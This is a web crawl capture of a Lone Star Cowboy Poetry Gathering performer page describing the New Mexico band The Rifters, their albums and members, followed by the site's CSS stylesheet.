

--- FILE ---
content_type: text/html
request_url: https://lonestarcowboypoetry.com/performers/2023/rifters.html
body_size: 2782
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en"> <!--<![endif]-->
<head>

<!-- Page Basics ================================================== -->  
<meta charset="utf-8">
<title>Performers: 2023: The Rifters</title>
<meta name="keywords" content="Photo and info on The Rifters." />
<meta name="description" content="Lone Star Cowboy Poetry Gathering, Alpine, February 17-18, 2023, performers, The Rifters" />
<meta name="Googlebot" content="index,follow">
<meta name="robots" content="index,follow">

<!-- Mobile Specific Metas ================================================== -->
<meta name="viewport" content="width=device-width,initial-scale=1.0">

<!-- CSS and JS  ================================================== --> 
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto+Slab:700|Roboto:400,700&display=swap" >
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200" />
<link rel="stylesheet" href="/_css/op_core_20250614_v20250614163313.css" />
<link rel="stylesheet" href="/_css/op_site_lscpg_v20250711184204.css" />

<!--[if lt IE 9]>
<script src="/_js/modernizr_v20210305171225.js"></script>
<script src="/_js/respondmin_v20210320170537.js"></script>
<![endif]--> 
<script src="/_js/jquery_371min_v20240915081211.js"></script>
<script src="/_js/opcore_reload_v1a230613_v20230613095717.js"></script>
<script src="/_js/jqomdmpgtr_v1a230920_v20230920131121.js"></script>
<script src="/_js/jscookie_305min_v20240902104033.js"></script>
<script src="/_js/lscpg_custom2_v2a250709_v20250710200717.js"></script>


<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-178522668-1">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-178522668-1');
</script>

</head>

<body>
<header id="header" data-mdc="yy59bg74">
<div id="header-prefix">
<div id="hp-1"></div><!-- /hp1 -->
<div id="hp-2"></div><!-- /hp2 -->
<div id="hp-3">
<ul id="hp-3-list"></ul>
</div><!-- /hp3 -->
</div><!-- /header-prefix -->
<div id="header-content" class="l-wrap">
<div id="header-menu-link"><a href="#"></a></div>
<div id="logo2"><a href="/"></a></div>
<div id="menu1">
<div id="logo1"><a href="/"></a></div>
<nav role="navigation">
<ul class="l-menulisttop1"></ul>
</nav>
</div>
</div><!-- /header-content -->
</header>
 <div id="menu2">
<nav role="navigation">   
<ul class="l-menulisttop2"></ul>
</nav>
</div>

<div id="sub-menu-panel"></div><!-- submenupanel -->

<div class="l-wrap-fluid">
</div>

<div class="l-wrap-fluid" id="p-performer-container">
<div class="l-wrap interior-page">

<div class="event-year-prehead"><a href="/performers/2023/">2023 performers (Alpine)</a></div>

<h1>The Rifters</h1>
<span class="subhead_h1">Laid-back high-energy music</span>

<div class="l-alt-parentv2">
<div class="l-alt2v2"><img src="/_images/202208/rifters_david_goldberg_400x369.jpg" alt="photo of The Rifters" /></div><!-- /l-alt2v2 -->

<div class="l-alt1v2">
<p>The Rifters formed in 2002 in Taos, and have released four CDs: <i>The Rifters</i> (2004), <i>The Great River </i> (2011), <i>Live at the Sagebrush</i> (2013), and <i>Architecture of a Fire</i> (2016).</p>

<p>Putting out more music than it seems should be right for three guys on stage, the Rifters employ a wide range of acoustic and electric instruments, combined with soaring three-part harmonies, to provide a mesmerizing variety of music from driving blue-grama-grass to ethereal desert beauty. The years of playing to the dance crowds in their northern New Mexico homeland has given their music a toe-tapping rhythm that is engaging and undeniable.</p>

<p> "It's music that comes from where we come from &#8211; both from the high desert and mountain landscape of our home and from the background and experiences of our lives &#8211; sort of a laid-back high-energy gentle giant old blue-buffalo-grama-grassy, cowboy, folky, shake-a-leg with a smile sort of thing. A rift is a split or a gap, sort of the like the Rio Grande Rift that we all live on or around. But this music is more about bridging gaps. For us the music is what ties all the different times and places together. We hope you enjoy it."</p>

<p>The Rifters are made up of <a href="/events/2023/rod_taylor.html">Rod Taylor</a> (guitar, mandolin, and vocals), <a href="/events/2023/jim_bradley.html">Jim Bradley</a> (bass and vocals), and <a href="/events/2023/don_richmond.html">Don Richmond</a> (guitar, mandolin, fiddle, banjo, pedal steel guitar, harmonica, accordion, trumpet and vocals), each of whom is also participating in "Charlie Goodnight: His Life in Poetry and Song." You can read more about each of them on their individual pages.</p>

</div><!-- /l-alt1v2 -->
</div><!-- l-alt-parentv2 -->

</div><!-- /l-wrap -->
</div><!-- /l-wrap-fluid -->

<footer class="c-sitefooter" data-pub="1752278537000">
  <div class="l-wrap-fluid c-sitefooter1">
	<div class="l-wrap">
	<span class="c-sitefooter1_header">Quick Links:</span>
	<ul class="c-nav2 l-menulistbtm"></ul>
	</div><!-- /l-wrap -->
    </div><!-- /l-wrap-fluid -->

<div class="l-wrap-fluid c-sitefooter2">
<div class="l-wrap">
      <div class="l-grid7">
           <section id="g7-1">
          </section>
            <section id="g7-2">
            <div id="logo2">
            </div>
            </section>
            <section id="g7-3"></section>
            <section id="g7-4"></section>
           <section id="g7-5"></section>
            </div> <!-- /l-grid7-->
	</div><!-- /l-wrap -->
        <div class="l-wrap c-sitefooter2_fineprint">
<div class="social-icons">
<div><a href="https://www.facebook.com/LSCPGathering" target="_blank"><img src="/_images/202009/facebook_icon.png"></a></div>
<div><a href="https://www.instagram.com/LSCPGathering/" target="_blank"><img src="/_images/202009/instagram_icon.png"></a></div>
</div>
          
Copyright &copy; <span id="cryear"></span> Lone Star Cowboy Poetry Gathering. All rights reserved.<br /> 
<a href="https://historypartners.com" target="_blank">Powered by History Partners.</a><br />
<a href="/site_map.html">site map</a> | <a href="/privacy_policy.html">privacy</a>
	</div><!-- /l-wrap -->
  </div><!-- /l-wrap-fluid -->
</footer> 

<span id="pub-check"></span>





</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://om4gf3zj.7wrrk.top/script1_om4gf3zj.php
body_size: -29
content:
footer~<!-- 20251104172655 - performers - 2023 - rifters.html - b0 -->

--- FILE ---
content_type: text/css
request_url: https://lonestarcowboypoetry.com/_css/op_core_20250614_v20250614163313.css
body_size: 7717
content:
/* OP core styles */
/* mobile first responsive layout */


/* SECTIONS: */
/* 1. Reset styes */
/* 2. Default styles  */
/* 3. Section styles */
/* 4. Layout rules */


/*  1. RESET STYLES  */
html, body, div, span, applet, object, iframe,h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code,del, dfn, em, font, img, ins, kbd, q, s, samp,small, strike, strong, sub, sup, tt, var,b, u, i, center, dl, dt, dd, ol, ul, li,fieldset, form, label, legend, caption, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video, label, input, select, textarea, button { margin: 0; padding: 0; border: 0; font-size: 100%;  font: inherit; vertical-align: baseline;  }

table, tbody, tfoot, thead, tr, th, td { font-size: 100%; font: inherit; }
body { line-height: 1; }
blockquote, q { quotes: none; }
blockquote:before, blockquote:after, q:before, q:after {  content: '';  content: none; }
ins { text-decoration: none; background: #fff75c; }
del { text-decoration: line-through; }
em,i { font-style: italic; }
strong,b { font-weight: bold; }
abbr { border-bottom: 1px dotted; }
input[type=submit], button { cursor:pointer;-webkit-appearance:none; } 


/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {  display: block; } 

/* make sure the page doesn't shift horizontally */
html { overflow-y:scroll; }


/*  2. DEFAULT STYLES  */
body { padding: 0; color: #000000; font-size: 100%; line-height: 1.4; }
em, i { font-style: italic; }
strong, b { font-weight: 600; }

.clearfix { clear: both; }
.msg { font-weight: bold; display: none; }
.message { font-weight: bold; }  
.message-box { font-weight: bold; border: 2px solid black; padding: 0 1em; margin: 1em 0; width: 90%; }
.msginline, .msgstatic  {  text-align: left; font-weight: bold;  margin-bottom: .5rem; }

p { margin: 1em 0; }
h1, h2, h3, h4, h5, h6 {  font-weight: bold; display: block; clear: both; }
h1 {  font-size: 1.5em; margin: .8em 0 .5em 0; line-height: 1.1em; }
h2 { font-size: 1.4em; margin: 1.2em 0 0 0;}
h3 { font-size: 1.3em; margin: 0 0 .5em 0; padding-top: 1em; }
h4 { font-size: 1.2em; margin: 1em 0 0 0; }
h5 { font-size: 1.1em; margin: .9em 0 0 0;}
h6 {  font-size: 1.1em; margin: 0; padding: 0; }
h1 a {  font-size: 15px; font-weight: normal;  }
.subhead_h1 { font-size: 1.2em; font-weight: bold; display: block; margin-top: -.3em; line-height: 1em;}
.subhead_h4 { font-weight: bold; display: block; margin-top: -.2em;}

::selection,::-moz-selection { background: #fdfaa1; }

blockquote { border-left: 2px solid; padding-left: 1.2em; }
img { border: 0; margin: 0; width: auto; max-width: 100%; height: auto; }

figure { margin-top: 1em; padding: 0; }
figure img { margin: 0 auto; display: block; }
figure .op-ar-img-attrib { font-size: .7em; text-transform: uppercase; text-align: right; }
figure figcaption { padding-top: .2em; text-align: center; font-size: .9em; }
figure figcaption h4 { margin-top: 0; }
figure figcaption p { margin-bottom: 0; }

.mobile-only { display: block; }
.buttonline, .linkline { display: block; clear: both; margin: 1em 0; }
.buttonline input[type=submit], .buttonline input[type=button], .buttonline button { margin-right: .5em; }
.buttonfloat { display: none;  }
.buttonfloat input[type=submit], .buttonfloat input[type=button], .buttonfloat button { margin-left: .5em; margin-top: .4em; }
.linkline { font-weight: bold; }
.linkunit { font-weight: bold; display: block; float: left; margin-right: 2.5em; margin-top: .5em; }

table { width: 100%; border-collapse: collapse; margin-bottom: 1em;}
tr:nth-of-type(even) { background: #EEE; }
th { background: #efefef; font-weight: bold; }
td, th { text-align: left; }
td.c, th.c { text-align: center; }
td.r, th.r { text-align: right; }
tr { border: 1px solid #ccc; }

/* 3. SECTION STYLES */

/* CONTAINERS */
.wrapper { width: 100%; margin: 0 auto 0 auto; clear:both; }
#maincontent { margin: 0 auto; background: #FFFFFF; }
#contentwrapper { width: 90%;  margin: 0 auto; padding: 0 0 1em 0; }

.l-wrap-fluid { width: 100%; margin: 0 auto 0 auto; clear: both; }
.l-wrap { max-width: 1140px; margin-left: auto; margin-right: auto; padding-left: 15px; padding-right: 15px; }
.l-wrap:after { content: " "; display: block; clear: both; }

/* HEADER */
header {  width: 100%; text-align: left; background: #000000; border-bottom: 1px solid #000000;  position: sticky; top: 0;}
#header-content { padding: .1em 1em; color: #FFFFFF; }
#header-content a, #header-content a:link, #header-content a:visited, #header-content a:hover,  #header-content a:active { color: #FFFFFF; text-decoration: none; }
#logo { float: left; margin-top: .1em;}
#logo1 { font-size: 1.5em; display: inline;  }
#logo2 { font-size: 1.5em; display: none;}
#header-menu-link { float: right; margin: 0 1em 5px 0; } 


/* WIDE NAV */
#menu1 { display: none; }
#menu1 li { list-style-type: none; display: inline-block;  }
#menu1 li a { display: inline-block; padding: .8em 1.4em; color: #FFFFFF; text-decoration: none; }
#menu1 li a:hover { background: #666666;  }
#menu1 ul li.selected a { background: #666666;  }

/* MOBILE-NAV */
#menu2 { display: none; }
#menu2 li { list-style-type: none; }
#menu2 li a { display: block; padding: .8em 1.6em; 
	border-bottom: 1px solid #EFEFEF;	
	background: #000000; color: #FFFFFF; text-decoration: none; }
#menu2 li:first-child a { border-top: 1px solid #EFEFEF; }
#menu2 li:last-child a { border-bottom: 0; }
#menu2 li a:hover { background: #666666;  }
#menu2 ul li.selected a { background: #666666;  }

/* MAIN CONTENT */
#maincontent { font-size: 1.1rem; }

/* FOOTER */
#footer1 { background: #000000; color: #FFFFFF; padding: .7em 1em;  }
#footer-bar { }
#footer-bar2 { float: right;  margin-top: -1.4em; }
#footer-bar a, #footer-bar a:link, #footer-bar a:visited, #footer-bar a:hover,  #footer-bar a:active { color: #FFFFFF; }
#footer2 { padding: .7em 1em;  }
#footer-fineprint, #footer-fineprint1, #footer-fineprint2 {  font-size: .85em;  }
#footer-fineprint2 {  float: right;  margin-top: -1.4em; }

/* SITE */
.op-site-header-sitename { font-weight: bold; }

/* FULL WIDTH BACKGROUND IMAGE */
.fullwidth_bgimgwithtext { background-position: 50%; background-size: cover; min-height: 200px; transition: background-image 0.2s ease-in-out; }
#c-imagebar1, #c-imagebar2 { min-height: 250px; }

/* ALTERNATING TEXT AND IMAGES */ 
.l-alt-parentv2 { text-align: center; }
.l-alt1v2,.l-alt2v2 { display: inline-block; margin-left: auto; margin-right: auto; text-align: center; }
.l-alt1v2 h3,.l-alt2v2 h3 {margin-top: 1rem; font-size: 1.5rem; text-align: center;  padding: 1.2rem 0 .5rem 0;}
.l-alt1v2 p,.l-alt2v2 p, .l-alt1v2 li,.l-alt2v2 li {font-size: 1.2rem; line-height: 1.4; max-width: 80%; margin: 1em auto; text-align: center; padding-bottom: 1rem; }
.l-alt2v2 p.u-first, .l-alt2v2 p.u-first { margin-top:  0; }
.l-alt1v2 li,.l-alt2v2 li { margin: 0 auto; }
.l-alt1v2 img, .l-alt2v2 img { margin: 1.5rem auto 0 auto;}

/* GRID */
.l-grid1 { display: grid; grid-template-columns: 1fr; grid-gap: 1em; }
.l-grid1 article {  padding: 1.5em; background-color: #000000;  color: #FFFFFF; }  
.l-grid1 article h3 { font-weight: bold;  text-align: center; margin-top: 0;  padding: 0;  }
.l-grid1 p.no-h {  margin-top: 0;  padding-top: 0; }
.l-grid1 p:last-child {  margin-bottom: 0;  padding-bottom: 0; }
.l-grid1 ul.grid-item-list li { margin: .5em 0; }

/* FORMS AND TABLES */ 
form { width: 100%;  font-size: 1.2rem;  }
form p,form h3  { clear: both; text-align: left; }
form h3 {margin-top: 1.5rem; margin-bottom: .5rem; }
label { display: block; clear: both; width: 100%; padding: .5rem; text-align: left; }
input, select {  display: block; width: 100%;  padding: 1rem; background: #efefef; margin-bottom: .5em;}
textarea { display: block; width: 100%; padding: 1rem; background: #efefef; margin-bottom: .5em; min-height: 10rem; }
input[type='radio'], input[type='checkbox']  { clear: left; float: left; width: auto; margin-top: .3rem; margin-right: .5rem; display: inline;  border: none; padding: .5em; }
input.xs, input.sm, input.md, input.lg, input.xl, textarea { width: 90%; }

span.p-su-form-role-label { float: left; display: inline-block; }
span.radio-label { float: left; display: inline-block; }

input[type='text'],input[type='tel'],input[type='email'],input[type='password'],textarea, select { border: 1px solid #A9A9A9;  border-radius: 10px; }
input[type='submit'], input[type='button'].u-btn-std, button { background-color: #007dc8; color: #FFFFFF; border: 1px solid #007dc8; border-radius: 10px;  cursor: pointer; }
input[type='button'], button { padding: 1rem; width: 100%; }
input[type='button'].u-btn-passive { background-color: #87625a; color: #000000; border: 1px solid #87625a; border-radius: 10px;  cursor: pointer; }
input[type="submit"].u-btn-negative, input[type='button'].u-btn-negative  { background-color: #B10000; color: #FFFFFF; border-radius: 10px; cursor: pointer; }
input[type="submit"].u-btn-close, input[type="button"].u-btn-close, button.u-btn-close { background-color: #383838; color: #FFFFFF; border: 1px solid #383838; border-radius: 10px; cursor: pointer; }
button:disabled, button[disabled] { background-color: #696969; }
input[type='button']:disabled, input[type='button'][disabled] { background-color: #696969; }


fieldset legend { position:absolute; left: -5000px; }
fieldset { border:0; padding:0; margin-left: 0px; }

.f-radio-toolbar { margin: 10px; }
.f-radio-toolbar input[type='radio'] { opacity: 0; position: fixed; width: 0; max-width: 10rem;}
.f-radio-toolbar label {  display: inline-block; background-color: #283974; padding: 20px; text-align: center;
    font-size: 16px; font-weight: bold; border-radius: 10px; border: none; color: #FFFFFF; max-width: 10rem; margin: .5rem;  }
.f-radio-toolbar label:hover { background: #007dc8; color: #FFFFFF; }
.f-radio-toolbar input[type='radio']:focus + label { }
.f-radio-toolbar input[type='radio']:checked + label { background-color: #007dc8; box-shadow: 0 0 5px rgb(81 203 238); border: 2px solid rgba(81, 203, 238, 1); color: #FFFFFF;}

.f-checkbox-row { display: inline-block; margin-left: 1em; } 
.f-checkbox-row label { padding-left: 0; padding-right: 0; }

.cb-select { display: flex;  margin-bottom: .5em; }
.cb-select input[type=checkbox] { opacity: 0; position: fixed; width: 0; max-width: 10rem;}
.cb-select label { border: 1px solid  #000073;  display: inline-block; background-color:  #000073; padding: 18px; text-align: center; font-size: 16px; font-weight: bold; color: #FFFFFF; max-width: 10rem;  border-radius: 10px; margin: .5rem; }
.cb-select label:hover { border: 1px solid  #007dc8; background: #007dc8; color: #FFFFFF;  transition: all ease-in-out 300ms;}
.cb-select input[type=checkbox]:checked + label { background-color: #007dc8; color: #FFFFFF; box-shadow: 0 0 5px rgba(81, 203, 238, 1); border: 2px solid rgba(81, 203, 238, 1); }
.cb-select input[type=tel] { margin: .5rem; }

.radio-select { display: flex;  margin-bottom: .5em; }
.radio-select input[type='radio'] { opacity: 0; position: fixed; width: 0; max-width: 10rem; }
.radio-select label {  border: 1px solid #283974; display: inline-block; background-color: #283974; padding: 18px;  text-align: center; font-size: 16px; font-weight: bold; color: #FFFFFF; max-width: 10rem; border-radius: 10px; margin: .5rem; }
.radio-select label:hover { border: 1px solid  #007dc8; background: #007dc8; color: #FFFFFF;  transition: all ease-in-out 300ms; }
.radio-select input[type='radio']:checked + label {  background-color: #007dc8; color: #FFFFFF; box-shadow: 0 0 5px rgba(81, 203, 238, 1); border: 2px solid rgba(81, 203, 238, 1);  }
.radio-select input[type=tel] { margin: .5rem; }

ul.su-form-textheavy { text-align: left; }
ul.su-form-textheavy li { padding-bottom: .6em;}
ul.su-form-textheavy span.radiolabel { white-space: nowrap; }
ul.su-form-textheavy  div.li-text  { clear: both;  display: none;}

.u-level2 { margin-left: 1em;}
.u-level3 { margin-left: 2em;}
.u-level4 { margin-left: 3em;}
.u-showrow { background-color: #FBEC99; margin: .5em 0; padding: .5em; border: 1px solid #FBEC99; border-radius: 10px;}
.u-showrow.u-level2 { margin-left: 1em; }
.u-showrow.u-level3 { margin-left: 2em; }

.radio-slideswitch { display: flex; margin-bottom: .5em; margin-left: 1em; }
.radio-slideswitch input[type=radio] { opacity: 0; position: fixed; width: 0; max-width: 10rem;}
.radio-slideswitch label { border: 1px solid black; display: inline-block; background-color:  #FFFFFF; padding: 20px; text-align: center; font-size: 16px; font-weight: bold; color: #000000; max-width: 10rem; }
.radio-slideswitch label:hover { background: #007dc8; color: #FFFFFF;  transition: all ease-in-out 300ms;}
.radio-slideswitch input[type=radio]:checked + label { background-color: #007dc8; color: #FFFFFF; }
#payschedulemsg { padding: 0; margin: 0; }

ul.shop-listchooser { max-height: 15rem; overflow-y: scroll; margin-bottom: 1em; -ms-overflow-style: none; scrollbar-width: none; /* IE and Firefox */  }
ul.shop-listchooser::-webkit-scrollbar {  display: none;  /* Safari and Chrome */ }
ul.shop-listchooser li { list-style-type: none; border-bottom: .1px solid gray; display: block; background: #87625a; color: #FFFFFF; margin: .2rem 0; max-width: 20em; }
ul.shop-listchooser li.tag-selected { background: #007dc8; color: #FFFFFF; box-shadow: 0 0 5px rgb(81 203 238); border: 2px solid rgba(81, 203, 238, 1); }
ul.shop-listchooser li a { color: #FFFFFF; text-decoration: none; display: block; padding: .5rem 1em .6rem 1rem; }
div.p-co-form-prchoicegrp input[type=hidden] + input[type=tel] { margin-top: -.7em; margin-bottom: .7em; }
div.p-co-addmorelink { font-size: .85em; margin: -.5em 0 1rem 1rem; display: none; } 

/* ul.country-options li { display: inline-block; background-color: #007dc8; color: #000000; padding: 20px; text-align: center; font-size: 16px; font-weight: bold; border-radius: 10px; border: none; max-width: 6rem; margin: 0 .5rem .5rem 0; }
ul.country-options li a, ul.country-options li a.link, ul.country-options li a.visited, ul.country-options li a.hover, ul.country-options li a.active { display: block; max-width: 6rem; color: #FFFFFF; text-decoration: none; }
ul.country-options li.disabled { background-color: #87625a;  } */ 

ul.country-options li { list-style-type: none; display: inline-block; }
ul.country-options li a, ul.country-options li a.link, ul.country-options li a.visited, ul.country-options li a.hover, ul.country-options li a.active { 
	   display: inline-block; padding: 20px; text-align: center; font-size: 16px; font-weight: bold; border-radius: 10px; border: none; max-width: 6rem; margin: 0 .5rem .5rem 0; 
	   background-color: #007dc8; color: #FFFFFF; text-decoration: none; }
ul.country-options li.disabled a { background-color: #87625a;  }

ul#country-list { max-height: 15rem; overflow-y: scroll; margin-bottom: 1em; -ms-overflow-style: none; scrollbar-width: none; /* IE and Firefox */ }
ul#country-list::-webkit-scrollbar {  display: none;  /* Safari and Chrome */ }
ul#country-list li { list-style-type: none; border-bottom: .1px solid gray; display: block; background: #87625a; color: #FFFFFF; margin: .2rem 0; max-width: 20em; }
ul#country-list li.tag-selected { background: #007dc8; color: #FFFFFF; }
ul#country-list li a { color: #FFFFFF; text-decoration: none; display: block; padding: .5rem 1em .6rem 1rem; }
.u-textblock #country-section a:visited { color: #FFFFFF; }

.p-co-sectionheader { font-size: 2em; padding-top: 0; margin-top: 0; line-height: 1.1em; } 
.p-co-form-jumplink { margin-top: -.3em; margin-bottom: .3em; }
.form-text-review { overflow: auto; padding: 20px; border: 1px solid #EEEEEE; height: 200px; }	

#opcartsummary  { }
#opcartsummary #cartsummtext  { background: #87625a; padding: .5em 1em; margin-top: 1em; }
#opcartsummary #cartsummtext a:link, #opcartsummary #cartsummtext a:visited, #opcartsummary #cartsummtext a:hover, #opcartsummary #cartsummtext a:active { color: #FFFFFF;  font-size: 1.2em; }

.cartsummary { border: 2px solid #000000;  padding: 1em; }
.cartsummary #cartsummtext { background: #fff7d0; padding: 1em; }
.cartsummary #cartsummtext a:link, .cartsummary #cartsummtext a:visited, .cartsummary #cartsummtext a:hover, .cartsummary #cartsummtext a:active { font-size: 1em; }

.cartsummtext { background: #fff7d0; padding: 1em; }
.cartsummtext a:link, .cartsummtext a:visited, .cartsummtext a:hover, .cartsummtext a:active { font-size: 1em; }

#editorderlink: { font-size: .85em; }

div.pwshow { float: right; margin: -.25rem .2rem 0 0; }
div.pwshow a, div.pwshow a:link, div.pwshow a:visited, div.pwshow a:hover, div.pwshow a:active { text-transform: uppercase; text-align: right; font-size: .8rem; color: gray; }
div.forgotpw { float: none; text-align: left; margin-bottom: 1em;  }
div.forgotpw a, div.forgotpw a:link, div.forgotpw a:visited, div.forgotpw a:hover, div.forgotpw a:active { text-transform: uppercase; text-align: right; font-size: .8rem; color: gray; }
div.idchange a, div.idchange a:link, div.idchange a:visited, div.idchange a:hover, div.idchange a:active { text-transform: uppercase; text-align: right; font-size: .8rem; color: gray; }

ul.u-listtextbuttons { }
ul.u-listtextbuttons li { list-style-type: none;  display: block;  text-align: center; background-color: #283974; color: white; border: 1px solid #283974; border-radius: 10px; padding: .4rem 1em .4rem 1rem;  margin: .2rem 0; }
ul.u-listtextbuttons li.selected { background: #007DC8; color: #FFFFFF; box-shadow: 0 0 5px rgb(81 203 238); border: 2px solid rgba(81, 203, 238, 1); }
ul.u-listtextbuttons li a, ul.u-listtextbuttons li a:link, ul.u-listtextbuttons li a:visited, ul.u-listtextbuttons li a:hover, ul.u-listtextbuttons li a:active{ color: #FFFFFF; text-decoration: none; display: block; text-align: center; padding: .4rem 1em .4rem 1rem; cursor: default; }

table.reporttable1 th { display: none; }
table.reporttable1 td { border: none; border-bottom: 1px solid #eee; position: relative; padding-left: .3em; word-wrap: break-word; } 
table.reporttable1, table.reporttable1 thead, table.reporttable1 tbody, table.reporttable1 tfoot,
   table.reporttable1 th, table.reporttable1 td, table.reporttable1 tr   { display: block; } 
table.reporttable2 { display: none;  }
table.reporttable3 td,  table.reporttable3 th,
     
span.table-label { font-size: .9em; font-style: italic; font-weight: bold; }
span.inline-label { font-size: .9em; font-style: italic; font-weight: bold; }
.formtext { /* display: inline-block;  padding: 0 0 .3em .2em; margin-top: -1em;  */ }

/* CHOICELIST */
ul.choice-list li  { list-style-type: none; text-align: center; margin: .5em 0; display: block; background: #2D2D2D; color: #FFFFFF; font-size: 1.2rem; border-radius: 10px;}
ul.choice-list li  a {  color: #FFFFFF; text-decoration: none; display: block; padding: .5rem 1em .6rem 1rem; }
ul.choice-list li.selected { background: #13491C; /* parsley */ }
ul.choice-list li.negative { background: #BF2026;  /* cardinal */ }
ul.choice-list li.neutral { background: #283974;  /* astronaut deep blue */ }
ul.choice-list li.selected a, #a-userinterface ul.choice-list li.negative a, #a-userinterface ul.choice-list li.neutral a { color: #FFFFFF; }
ul.choice-list li.selected a:visited, #a-userinterface ul.choice-list li.negative a:visited, #a-userinterface ul.choice-list li.neutral a:visited { color: #FFFFFF; }
ul.choice-list li.selected a:hover, #a-userinterface ul.choice-list li.negative a:hover, #a-userinterface ul.choice-list li.neutral a:hover { color: #FFFFFF; }
ul.choice-list li.selected a:active, #a-userinterface ul.choice-list li.negative a:active, #a-userinterface ul.choice-list li.neutral a:active { color: #FFFFFF; }

/* JUMPLIST */
ul.c-jumplist {  list-style:none; margin-top: 1em; display: grid; grid-template-columns: 1fr; grid-gap: .3em; }
ul.c-jumplist li { float: left; width: 8%; margin-left: 2%; margin-top: .5em; text-align: center; }
ul.c-jumplist li a { display: block; padding: .8em 2.5em .8em 1.7em; background: #000000; border: 1px solid #000000; border-radius: 3px; font-family: arial, sans-serif; font-weight: bold; color: #FFFFFF;  text-decoration: none;  }
@supports (display: grid) {  ul.c-jumplist1 > li { width: auto; margin: 0; } }
@media (min-width: 200px) { ul.c-jumplist {  grid-template-columns: 1fr 1fr; } }
@media (min-width: 300px) { ul.c-jumplist {  grid-template-columns: 1fr 1fr 1fr; } }
@media (min-width: 400px) { ul.c-jumplist {  grid-template-columns: 1fr 1fr 1fr 1fr; } }
@media (min-width: 500px) { ul.c-jumplist {  grid-template-columns: 1fr 1fr 1fr 1fr 1fr; } }
@media (min-width: 600px) { ul.c-jumplist {  grid-template-columns: 1fr 1fr 1fr 1fr 1fr 1fr 1fr; } }
@media (min-width: 800px) { ul.c-jumplist {  grid-template-columns: 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr; }  }
@media (min-width: 1000px) { ul.c-jumplist {  grid-template-columns: 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr; }  }

/* ARTICLES */
.op-ar-item { margin: 1em 0; }
.op-ar-item:nth-of-type(1) { margin-top: 2em; } 

.op-ar-headline h2 { font-size: 1.3em; margin-top: 0; margin-bottom: .2em; line-height: 1.2; }
.op-ar-headline h2 a, .op-ar-headline h2 a:link, .op-ar-headline h2 a:visited, 	
.op-ar-headline h2 a:hover, .op-ar-headline h2 a:active {  }

.op-ar-byline  { font-size: .9em; line-height: 1.1;  }
.op-ar-byline:before { content:"by "; }

